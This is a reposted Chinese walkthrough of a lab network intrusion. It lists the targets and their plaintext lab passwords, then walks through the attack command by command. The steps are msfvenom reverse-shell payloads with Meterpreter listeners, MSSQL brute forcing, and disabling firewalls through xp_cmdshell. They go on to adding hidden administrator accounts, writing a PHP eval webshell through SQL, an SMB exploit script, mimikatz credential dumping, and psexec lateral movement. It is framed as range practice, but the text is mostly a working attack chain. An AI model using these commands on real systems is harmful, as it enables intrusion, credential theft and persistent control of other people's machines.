拓扑图
A组(靶场)
1号账号:Administrator密码:Jack@!@#ip:192.168.141.1112号账号:ADMIN-PC/ADMIN密码:123456hhhh.222.18.158.244:7771ip:192.168.141.1383号域名:hiro.com管理员账号:hiroadministrator密码:hb123456,./$域用户账号:hiro.com/user1密码:hb123456,./$ip:192.168.141.100Tips:里面设了静态ip,要改一下,已将加入过程总结https://www.jianshu.com/p/2708f3dfb7cf4号账号:administrator密码:Win@2003ip:192.168.141.1145号账号:Administrator密码:Win@2008ip:192.168.141.1156号账号:Administrator密码:Edvison233!ip:192.168.141.116
B组(攻击组)
通过MobaXterm连接Kali(ip:192.168.141.143),用户名:root,密码:toor
使用下述命令,执行,生成木马文件:
msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 5 LHOST=192.168.141.143 LPORT=4444 -f exe > ./test.exe
生成了test.exe之后,然后在kali里,设定端口监听,等待目标上线
msfconsole -x "use multi/handler; set PAYLOAD windows/meterpreter/reverse_tcp;show options; set LHOST 192.168.141.143;set LPORT 4444; run"


在kali里接收到了shell,可在meterpreter中管理shell,开启3389
run post/windows/manage/enable_rdp添加用户
run post/windows/manage/enable_rdp username="Waldo1111test" password="123456hhhh."
nmap -p1433 --open 192.168.141.0/24
使用ms-sql-brute模块对6号机sa账户进行爆破,获得用户名为sa,密码为123456
nmap -p 1433 --script ms-sql-brute --script-args userdb=C:UsersWaldo1111testDesktopname.txt,passdb=C:UsersWaldo1111testDesktoppassword.txt 192.168.141.116

用xp_cmdshell关闭防火墙限制
netsh firewall set opmode mode=disable
netsh advfirewall firewall add rule name="Remote Desktop" protocol=TCP dir=in localport=3389 action=allow

创建管理员用户Waldo6TEST
net user Waldo6TEST 1234567hhhh. /addnet localgroup administrators Waldo6TEST /add


http://192.168.141.115/phpmyadmin/
尝试写入webshell
use mysql;CREATE TABLE `mysql`.`d0g3` (`sn00py` TEXT NOT NULL );INSERT INTO `mysql`.`d0g3` (`sn00py`)VALUES ('<?php @eval($_POST[c]);?>');SELECT sn00py FROM d0g3 INTO OUTFILE 'C:/pentest/phpstudy/WWW/shell.php';



加管理员用户
net user Waldo 1234567hhhh. /addnet localgroup administrators Waldo /add
REG ADD HKLMSYSTEMCurrentControlSetControlTerminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
5号机到4号机
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.141.143 lport=6666 -f exe -o shell.exe开启msf监听
msfconsole -quse exploit/multi/handlerset lhost 0.0.0.0set lport 6666exploit
python zzz_exploit.py 192.168.141.114

在kali里接收到了shell,可在meterpreter中管理shell,开启3389
run post/windows/manage/enable_rdprun post/windows/manage/enable_rdp username="Waldo1111test" password="123456hhhh."
privilege::debugsekurlsa::logonpasswords

在4号机上,使用以下命令建立IPC$连接
net use 192.168.141.100 "hb123456,./$" /user:"Administrator"net use z: 192.168.141.100c$

使用copy命令将先前生成的shell.exe拷贝至靶机C盘
copy shell.exe 192.168.141.100c$
psexec.exe 192.168.141.100 -u administrator -p hb123456,./$ c:shell.exe

在kali里接收到了shell,可在meterpreter中管理shell,开启3389
run post/windows/manage/enable_rdp添加用户
run post/windows/manage/enable_rdp username="Waldo1111test" password="123456hhhh."
3号机到1号机
net use 192.168.141.111 "hb123456,./$" /user:"Administrator"
在3号机上,使用以下命令,将目标靶机的C盘映射到本地Z盘
net use z: 192.168.141.111c$

使用copy命令将先前生成的shell.exe拷贝至靶机C盘
copy shell.exe 192.168.141.111c$

在kali上开启监听(6666端口),使用psexec.exe执行靶机上的shell.exe
psexec.exe 192.168.141.111 -u hiroAdministrator -p hb123456,./$ c:shell.exe
转自:潇湘信安如有侵权,请联系删除

好文推荐